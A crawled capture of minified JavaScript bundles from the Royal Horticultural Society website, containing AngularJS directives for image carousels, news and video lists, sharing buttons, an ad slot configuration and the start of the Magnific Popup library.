u.carouselData=e,u.$parent.isLoading=!1,u.carouselData}))}}}]),app.directive("rhsOwlCarouselItem",["$timeout",function(i){return{restrict:"A",transclude:!1,link:function(e,t,n){e.$last&&i(function(){e.initCarousel(t.parent())})}}}]),app.directive("rhscarousel",["utilitiesFactory",function(s){var l='    <a class="carousel__left">        <i class="fal fa-angle-left"></i>    </a>    <div class="carousel__items">        <div class="rhs-pre-carousel" data-transition="fade" data-singleitem="{{singleItem}}" data-largedesktop-items="true">',u='        </div>    </div>    <a class="carousel__right">        <i class="fal fa-angle-right"></i>    </a>',c=l+u,d="";return{compile:function(e,t,n){return{pre:function(n,t,e,i,r){n.singleItem="false",n.itemCount=5,n.elementshowcount;var o=parseInt(n.elementshowcount);isNaN(o)||(n.itemCount=o),1===n.itemCount&&(n.singleItem="true");function a(){if(void 0===n.privateImageList&&(n.privateImageList=[]),void(n.privateImageList.length=0)!==n.picturelist){for(var e=0;e<n.picturelist.length;e++){var t={ImageDescription:n.picturelist[e].ImageDescription,ImagePath:n.picturelist[e].ImagePath,ImageTitle:n.picturelist[e].ImageTitle,rectifiedPath:function(e,t){e=s.getLocation(e.replace("~","")).pathname;return void 0!==t&&(e+="?width="+t),e}(n.picturelist[e].ImagePath),__type:n.picturelist[e].__type};n.privateImageList.push(t)}c=l;for(e=0;e<n.privateImageList.length;e++){t=n.privateImageList[e];d+='            <div class="carousel__item owl-item">                <div class="carousel__image-container responsive-image responsive-image--16x9">                   <img src="'+t.rectifiedPath+'" alt="'+t.ImageTitle+'" />                </div>                <div class="image__caption">                    <div class="image-caption__counter">                        <strong>'+(e+1)+" / "+n.privateImageList.length+'</strong>                    </div>                    <div class="image-caption__text">                        '+t.ImageTitle+"                    </div>                </div>            </div>"}c+=d,c+=u,n.renderCarousel()}}n.renderCarousel=function(){var e;0<n.privateImageList.length&&(t.addClass("carousel"),t.addClass("carousel--gallery"),(e=t.find(".rhs-pre-carousel")).html(d),0!==e.length&&(e.removeClass("rhs-pre-carousel"),e.addClass("owl-carousel js-owl-carousel"),owlCarousel(null,e,!1,n.itemCount)))},n.$watch("picturelist",function(){a()})},post:function(e,t,n,i,r){}}},restrict:"A",scope:{elementshowcount:"@",picturelist:"="},template:c}}]),app.directive("rhsResponsiveImage",["utilitiesFactory","$compile",function(u,c){return{restrict:"A",priority:0,terminal:!0,scope:{values:"@values",imageUrl:"@rhsImageSrc",src:"@ngSrc"},link:function(e,t,n){for(var i=JSON.parse("["+e.values+"]"),r="",o=0;o<i.length;o++){var a=e.imageUrl;if(!a)return;var s=i[o],l=s[0],s=s[1],s=u.getResponsiveImage(a,s);r?r+=","+s+" "+l+"w":r=s+" "+l+"w"}t.attr("src",e.src),t.attr("srcset",r),t.replaceWith(c(t)(e))}}}]),app.directive("rhsPopupGallery",["utilitiesFactory",function(i){return{restrict:"A",link:function(e,t,n){e.removeQueryString=i.removeQueryString,e.getResponsiveImage=i.getResponsiveImage;n=angular.extend({},{},e.$eval(n.rhsPopupGallery));t.magnificPopup({type:"image",mainClass:"mfp-fade",overflowY:"hidden",delegate:n.selector,removalDelay:500,tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% fa-4x mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image",titleSrc:function(e){return e.el.find(".js-mfp-caption").html()}}})}}}]),app.directive("adSite",[function(){return{restrict:"A",link:function(t,e,n){t.adSite=!1;for(var i,r="",o=document.cookie.split("; "),a=0;a<o.length;a++)"adbanner-shown"==(i=o[a].split("="))[0]&&(r=i[1]);""==r&&e.removeClass("hidden"),t.close=function(){console.log("ad-site"),t.adSite=!0;var e=new Date;e.setTime(e.getTime()+12096e5);e="adbanner-shown={value}; expires="+(e=e.toGMTString())+"; path=/";document.cookie=e.replace("{value}","enabled")}}}}]),app.directive("rhsPanelToggle",["utilitiesFactory",function(e){return{restrict:"A",link:function(t,e,n){t.panel=0,t.togglePanel=function(e){t.isCurrentPanel(e)?t.panel=0:t.panel=e},t.isCurrentPanel=function(e){return t.panel===e}}}}]),app.directive("rhsUtilities",["utilitiesFactory","$window",function(i,e){return{restrict:"A",link:function(e,t,n){e.UPFirstLetterLCTheRest=i.UPFirstLetterLCTheRest,e.renderHtml=i.renderHtml}}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/news/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.search=function(e,t,n,i,r,o){var a=this.$q.defer(),s=void 0,o=this.$http({method:"POST",url:"/api/news/search",dataType:"json",data:{facets:e,keywords:t,startFrom:n,pageSize:i,sort:r,sortReverse:o},headers:{"Content-Type":"application/json"}});return o.success(function(e,t,n,i){null==e||(s=e),a.resolve(s)}),o.error(function(e,t,n,i){a.reject(e)}),a.promise},n.prototype.getSubTypes=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/planyourvisitold/getsubtypes",dataType:"json",data:{showId:e},params:{showId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="NewsService",n.$inject=["$http","$q"],e=n,t.NewsService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("articlesList",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,t){return{restrict:"E",replace:!0,scope:{containerId:"@articlePath"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.resolveUrl=o.resolveUrl;r.getByParentId(t.containerId).then(function(e){return t.articleItems=e,t.$parent.isLoading=!1,t.articleItems}),t.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()}},template:'<section class="section"><div ng-cloak ng-hide="isLoading" class="section__container"><div class="l-layout"><div class="l-module" ng-repeat="item in articleItems"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><div class="responsive-image responsive-image--3x2"><img ng-src="{{item.Image.Url}}"></div></div><div class="l-module l-module--primary"><h4><span class="text-light">{{getYear(item.DatePublished)}}</span> |<span data-ng-bind-html="renderHtml(item.Title)"></span></h4><p data-ng-bind-html="renderHtml(resolveUrl(item.BodyText))"></p><a href="{{item.Link.Url}}" target="_self" class="button button--pill right" ng-show="{{item.Link.Url!=\'\'}}">Read more <i class="fa fa-angle-double-right"></i></a></div></div></div></div></div></div></div></section>'}}]),app.directive("backButton",["$document","$window",function(i,r){return{restrict:"A",replace:!0,scope:{parentPageUrl:"@parentpageurl",heading:"@heading",mobileLabel:"@mobilelabel",label:"@label",isSection:"@issection",hasBottomPadding:"@hasbottompadding"},link:function(e,t,n){e.newLabel="Back",e.newMobileLabel="Back",e.getBackUrl=function(){return void 0===i.referrer?window.decodeURIComponent(e.parentPageUrl):canRefer()?i.referrer:""},e.isSection?e.displayMode=1:e.displayMode=2,e.url=e.getBackUrl(),e.mobileLabel&&(e.newMobileLabel=e.mobileLabel),e.label&&(e.newLabel=e.label),e.canRefer=function(){var e=r.location,t=e.protocol+"//"+e.host+"/"+e.pathname.split("/")[1],e=i.referrer;return e&&e.startsWith(t)}},template:'<span><section class="section" ng-show="(url || heading) && !hasBottomPadding"><div class="section__container"><div class="keyline u-m-b-3"><div class="keyline__badge badge" ng-show="heading">{{heading}}{{removeBottomPadding}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></div></section><div class="keyline" ng-show="(url || heading) && hasBottomPadding"><div class="keyline__badge badge" ng-show="heading">{{heading}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></span>'}}]);var rhs,myApp=angular.module("rhs");function rhsGridTabCtrl(e,t){console.log("rhsGridTab");var o=this;o.speed="slow",o.windowWidth=$(window).width();var n,i=t;setTimeout(function(){i.find("a.js-overlay").bind("click",function(e){return e.preventDefault(),!i.closest(".grid-tab").find(".grid-tab__item").is(":animated")&&void(i.hasClass("is-active")?o.toggleTabs():o.toggleTabs(i))})},1e3),o.showMore=function(e){if(e.is(":animated"))return!1;var t=0,n=$(window).height(),i=e.offset().top,r=e.height()+e.find(".grid-tab__more").height(),t="center"===o.scroll&&r<n?i-(n/2-r/2):i;e.addClass("is-active").animate({height:r},o.speed),e.find(".grid-tab__more").slideDown(o.speed,function(){$("html, body").animate({scrollTop:t},o.speed)}),o.inactive&&e.closest(".grid-tab").find(".grid-tab__item").not(e).addClass("is-not-active")},o.toggleTabs=function(e){var t,n;$(".grid-tab__item.is-active").length?$(".grid-tab__item.is-active").each(function(){return!(n=$(this)).is(":animated")&&(t=n.height()-n.find(".grid-tab__more").height(),n.removeClass("is-active").animate({height:t},o.speed,function(){n.height("auto"),e&&o.showMore(e)}),n.find(".grid-tab__more").slideUp(o.speed),void(o.inactive&&n.closest(".grid-tab").find(".grid-tab__item").removeClass("is-not-active")))}):e&&o.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=o.windowWidth&&(o.toggleTabs(),o.windowWidth=$(window).width())},500)})}myApp.controller("rhsGridTabCtrl",["$scope","$element",rhsGridTabCtrl]),app.directive("rhsGridTab",[function(){return{controller:"rhsGridTabCtrl",controllerAs:"vm",template:"<ng-transclude/>",bindings:{active:"="},transclude:!0}}]),app.directive("rhsGridToggle",function(){return{restrict:"A",link:function(e,t,o){var n,a=this;a.speed="slow",a.itemWrapper=".js-grid-toggle-wrapper",a.itemGridItem=".js-grid-toggle-item",a.itemMore=".js-grid-toggle-more",a.itemLess=".js-grid-toggle-less",a.itemClose=".js-grid-toggle-close",a.clsActive="is-active",a.clsNotActive="is-not-active",a.windowWidth=$(window).width(),a.defaultState=o.defaultState,t.on("click dbltap",function(e){return!t.closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void(t.closest(a.itemGridItem).hasClass(a.clsActive)?o.closebutton&&"dbltap"!==e.type||a.toggleTabs():a.toggleTabs(t.closest(a.itemGridItem)))}),$(a.itemClose).on("click",function(e){return e.preventDefault(),!$(e).closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void a.toggleTabs()}),a.showMore=function(e){if(e.is(":animated"))return!1;var t,n=0,i=$(window).height(),r=e.offset().top;e.find(a.itemMore).show(),t=e.find(a.itemMore).height(),e.find(a.itemMore).hide(),e.removeClass(a.clsNotActive).addClass(a.clsActive).animate({height:t},a.speed),n="center"===o.scroll&&t<i?r-(i/2-t/2):r,e.find(a.itemLess).fadeOut(a.speed,function(){e.find(a.itemMore).fadeIn(a.speed,function(){$("html, body").animate({scrollTop:n},a.speed)})}),o.inactive&&e.closest(a.itemWrapper).find(a.itemGridItem).not(e).addClass(a.clsNotActive)},a.toggleTabs=function(e){var t,n;$(a.itemGridItem+"."+a.clsActive).length?$(a.itemGridItem+"."+a.clsActive).each(function(){return!(n=$(this)).is(":animated")&&(n.find(a.itemLess).show(),t=n.find(a.itemLess).height(),n.find(a.itemLess).hide(),n.find(a.itemMore).fadeOut(a.speed,function(){n.find(a.itemLess).fadeIn(a.speed)}),n.removeClass(a.clsActive).animate({height:t},a.speed,function(){n.height("auto"),e&&a.showMore(e)}),void(o.inactive&&n.closest(a.itemWrapper).find(a.itemGridItem).removeClass(a.clsNotActive)))}):e&&a.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=a.windowWidth&&(a.toggleTabs(),a.windowWidth=$(window).width())},500)}),"true"==a.defaultState&&(loadElementsTimeout=setTimeout(function(){t.click()},1e3))}}}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextWithHtmlZone",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",htmlZone:"@htmlZone"},link:function(e,t,n,i){e.renderHtml=r.renderHtml},template:'<section class="section"><div class="section__container"><div class="l-layout l-layout--basic-alt"><div class="l-module l-module--primary" data-ng-bind-html="renderHtml(introductionText)"></div><div class="l-module l-module--secondary l-module--divider-sm text-center" data-ng-bind-html="renderHtml(htmlZone)"></div></div><hr></div></section>'}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextAndDates",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",legendHeading:"@legendHeading",firstDateHeading:"@firstDateHeading",firstDateTimes:"@firstDateTimes",secondDateHeading:"@secondDateHeading",secondDateTimes:"@secondDateTimes",mobileFooterText:"@mobileFooterText"},link:function(e,t,n,i){e.renderHtml=r.renderHtml,e.html=e.introductionText},template:'<div><div class="show-times visible-xs-block visible-sm-block" ng-click="isShowTimesClosed = !isShowTimesClosed" ng-class="{\'is-active\': !isShowTimesClosed}"><div class="wrapper wrapper--sm-full wrapper--md-full"><a class="show-times__trigger u-theme-color"><i class="fa fa-chevron-circle-down u-theme-color" aria-hidden="true"></i> Opening times</a><div class="show-times__content" rhs-panel-slide="!isShowTimesClosed"><div class="show-times__item"><h5 class="text-uppercase u-theme-color">{{mobileFooterText}}</h5></div><div class="show-times__item"><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateHeading"><h5 class="show-times__heading">{{firstDateHeading}}</h5></div><div class="l-col-xs-6" ng-if="secondDateHeading"><h5 class="show-times__heading">{{secondDateHeading}}</h5></div></div><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="l-col-xs-6" ng-if="secondDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div><header class="section"><div class="section__container"><div class="hero-content__primary"><p class="lead" data-ng-bind-html="renderHtml(html)"></p></div><div class="hero-content__secondary hero-content__secondary--hide-on-mobile"><div class="c-legend c-legend--theme"><h5 class="c-legend__heading u-theme-color text-uppercase no-wrap">{{legendHeading}}</h5><div class="c-legend__body"><div class="show-times show-times--body"><div class="show-times__content"><div class="show-times__item" ng-if="firstDateHeading && firstDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{firstDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="show-times__item" ng-if="secondDateHeading && secondDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{secondDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div></div></header></div>'}}]),app.directive("newsCarousel",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"A",replace:!0,link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.containerId=n.path,t.title=n.title,t.carouselType=n.type,t.show=n.show,t.linkText=n.linktext,t.link=n.link;!function(){switch(t.carouselType){case"manual":return r.getByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.newsCarouselData});case"elastic":var e=[];e.push({Type:0,Value:t.show}),r.search(e,"",0,8,"featured","false").then(function(e){return t.carouselData=e.Hits,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("quoteText",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.text=n.text,e.author=n.author,e.image=n.image,e.renderHtml=r.renderHtml},template:'<section class="section" ng-show="image != \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-sm-7 l-col-md-8 l-col-xs--center"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div><div class="l-col-sm-5 l-col-md-4 l-col-xs--center hidden-xs"><div class="l-module"><img ng-src="{{image}}" alt="{{author}}" class="img-fluid img-circle"></div></div></div></div></blockquote></section><section class="section" ng-show="image == \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div></div></div></blockquote></section>'}}]),app.directive("slimCarousel",["$q","ViewersService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@path",title:"@title",carouselType:"@type"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText;!function(){switch(t.carouselType){case"galleryimage":return r.GetByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData});case"ambassador":r.GetAmbassadorItems(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()},template:'<section class="section" ng-cloak ng-hide="isLoading"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading" data-ng-bind-html="renderHtml(title)"></h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:3}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:3}, desktop:{items:3}, largedesktop:{items:3}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in carouselData"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{item.Image.Url}}" alt="{{renderHtml(item.Link.Title)}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.Link.Title)"></h6><p data-ng-bind-html="renderHtml(item.Link.Summary)"></p></div></div><a target="_self" class="u-faux-block-link__overlay" href="{{item.Link.Url}}">{{renderHtml(item.Link.Title)}}</a></div></rhs-owl-carousel></div></div></div></section>'}}]),app.directive("socialMediaSharing",["utilitiesFactory","$interpolate","$location",function(e,t,r){return{restrict:"A",link:function(e,t,n,i){e.print=function(){window.print()},e.tweet=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://twitter.com/intent/tweet?original_referer="+e+"&text=&tw_p=tweetbutton&url="+e,"name","height=400,width=450")},e.facebookShare=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://www.facebook.com/sharer/sharer.php?u="+e+"&display=popup&ref=plugin&src=share_button","name","height=400,width=450")},e.shareEmail=function(e){var t=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id),t="mailto:?subject="+e.Title+"&body=%0D%0A"+t;window.location.href=t}}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("textWithReadMore",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.title=n.title,e.text=n.text,e.wordLimitCount=n.wordlimit,e.renderHtml=r.renderHtml,e.extraText="",e.display=!1,e.readMoreDisplay=!1,e.minReadMoreWords=50,""!=e.text&&(e.display=!0,n=e.text,e.wordCount=n.split(" ").length,e.wordLimit=""!=e.wordLimitCount&&null!=e.wordLimitCount&&"0"!=e.wordLimitCount?e.wordLimitCount:100,e.remainderTextWordsCount=e.wordCount-e.wordLimit,e.wordCount>e.wordLimit&&e.remainderTextWordsCount>=e.minReadMoreWords?(e.readMoreDisplay=!0,e.textTop=n.split(/\s+/).slice(0,e.wordLimit).join(" "),e.extraText=(e.wordCount==e.wordLimit?n.split(/\s+/).slice(e.wordLimit+1,e.text.length):n.split(/\s+/).slice(e.wordLimit,e.text.length)).join(" ")):(e.readMoreDisplay=!1,e.textTop=e.text))}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("videoSlider",["$q","VideoService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@container"},link:function(i,e,t,n){i.loading=!0,i.renderHtml=o.renderHtml,i.renderYoutubeEmbed=o.renderYoutubeEmbed;r.getByParentId(i.containerId).then(function(e){return i.videos=e,i.loading=!1,i.videos}),i.changeVideo=function(e){var t=JSON.parse(JSON.stringify(i.videos[0])),n=JSON.parse(JSON.stringify(i.videos[e]));i.videos[0]=n,i.videos[e]=t,a(function(){RHS.videoPlayer($(".video-player"))},200)}},template:'<section class="section"><div class="section__container"><div ng-show="loading || loading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><div class="panel" ng-show="videos.length > 0"><div class="video-timeline clear"><div class="video-timeline__video"><div class="responsive-image responsive-image--16x9" ng-repeat="video in videos" ng-if="$index == 0"><div ng-if="video.SourceType == \'youtubevideo\'" data-ng-bind-html="renderYoutubeEmbed(video.VideoUrl)" class="responsive-video-container"></div><video controls ng-if="video.SourceType == \'jwplayervideo\'" style="width: 100%;" ng-attr-poster="{{video.PreviewImage.Url}}"><source ng-src="{{video.VideoUrl | trustUrl}}" type="video/mp4">Your browser does not support the video tag.</video></div></div><div class="video-timeline__summary"><div class="l-module"><h4 ng-repeat="video in videos" ng-if="$index == 0" class="topmargin-xs">{{video.Title}}</h4><p ng-repeat="video in videos" ng-if="$index == 0">{{video.Summary}}</p><div class="video-timeline__summary-duration" ng-repeat="video in videos" ng-if="$index == 0">{{video.Duration}}</div></div></div><div class="video-timeline__timeline"><div class="l-module" ng-show="videos.length > 1"><h6>MORE VIDEO</h6><div class="video-timeline__timeline-group"><div class="video-timeline__timeline-item card-basic card-basic--xs panel panel--white" ng-repeat="video in videos" ng-if="$index > 0"><div class="block__img"><div class="responsive-image responsive-image--16x9"><a href="#"><img ng-click="changeVideo( $index )" ng-src="{{video.PreviewImage.Url}}" alt="{{video.Title}}"></a></div></div><div class="card-basic__body bottommargin-xs"><div class="l-module"><small ng-click="changeVideo( $index )">{{video.Title}}</small></div></div></div></div></div></div></div></div></div></section>'}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/video/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="VideoService",n.$inject=["$http","$q"],e=n,t.VideoService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/adsConfig.min.js?v=62142
body_size: -138
content:
const adsConfig={pubID:"e317e3cd-e152-432f-a52a-e77a2393a50c",slots:[{slotID:"ad-mpu",slotName:"21682926971/MPU",sizes:[[300,250],[320,100],[320,50]]},{slotID:"ad-leaderboard",slotName:"21682926971/Bottom_Leaderboard",sizes:[[320,50],[468,60],[728,90]],mapping:[{size:[810,0],mapping:[728,90]},{size:[500,0],mapping:[[468,60],[320,50]]},{size:[0,0],mapping:[320,50]}]},{slotID:"ad-skyscraper",slotName:"21682926971/Right_Skyscraper",sizes:[[160,600],[120,600],[300,250]],mapping:[{size:[750,0],mapping:[[160,600],[120,600]]},{size:[0,0],mapping:[[160,600],[120,600],[300,250]]}]}]};

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/legacy.min.js?v=62142
body_size: 116597
content:
function setupNav(){selectActiveMenu()}function selectActiveMenu(){var t,e=document.location,n=jQuery.url(e).attr("directory").replace(/^\//,"");jQuery("div.primary-nav").find("a");jQuery("div.primary-nav").find("li").removeClass("selected"),jQuery("div.primary-nav").find("a").each(function(){var e=jQuery(this).attr("href").replace(/^\//,"");return!jQuery.trim(e).length||(n.match("^"+e)?(t=$(this),!1):void 0)}),void 0!==t&&(jQuery("div.primary-nav").find("li").removeClass("selected"),t.closest("li").addClass("selected"))}function OpenCloseChildren(e){e.preventDefault();var t=$(e.target).data("op");jQuery("ul.hero-control-group li.hero-page > div").animate({height:"0px"},500).hide(),jQuery("ul.hero-control-group li.hero-page a").animate({height:"34px"},500),jQuery("ul.hero-control-group li.hero-page a").data("op","0"),jQuery("div#bigTextContainer div.hero-slide").hide(),"1"!=t?((t=$(e.target).parent()).is("li")&&(t.children("div:first").show().animate({height:"34px"},500),t=t.attr("data-rel"),jQuery("#menuSel").val(t),jQuery('div#bigTextContainer div.hero-slide[data-rel="'+t+'"]').css("opacity","100").show()),jQuery(e.target).animate({height:"68px"},500),jQuery(e.target).data("op","1")):jQuery('div#bigTextContainer div.hero-slide[data-rel="0"]').show()}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(n+e+y,t)}function u(e,t,n,i){var a=document.createElement("div");return a.className="mfp-"+e,n&&(a.innerHTML=n),i?t&&t.appendChild(a):(a=c(a),t&&a.appendTo(t)),a}function p(e,t){f.ev.triggerHandler(n+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e]&&f.st.callbacks[e].apply(f,c.isArray(t)?t:[t]))}function A(e){return e===t&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),t=e),f.currTemplate.closeBtn}function o(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}var f,i,h,a,g,t,l="Close",m="BeforeClose",v="MarkupParse",w="Open",r="Change",n="mfp",y="."+n,E="mfp-ready",s="mfp-removing",b="mfp-prevent-close",C=!!window.jQuery,L=c(window);e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),h=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,i=0;i<n.length;i++)if((t=(t=n[i]).parsed?t.el[0]:t)===e.el[0]){f.index=i;break}}else f.items=c.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],g="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=h,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+y,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+y,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var a=c.magnificPopup.modules;for(i=0;i<a.length;i++){var o=(o=a[i]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(v,function(e,t,n,i){n.close_replaceWith=A(i.type)}),g+=" mfp-close-btn-in"):f.wrap.append(A())),f.st.alignTop&&(g+=" 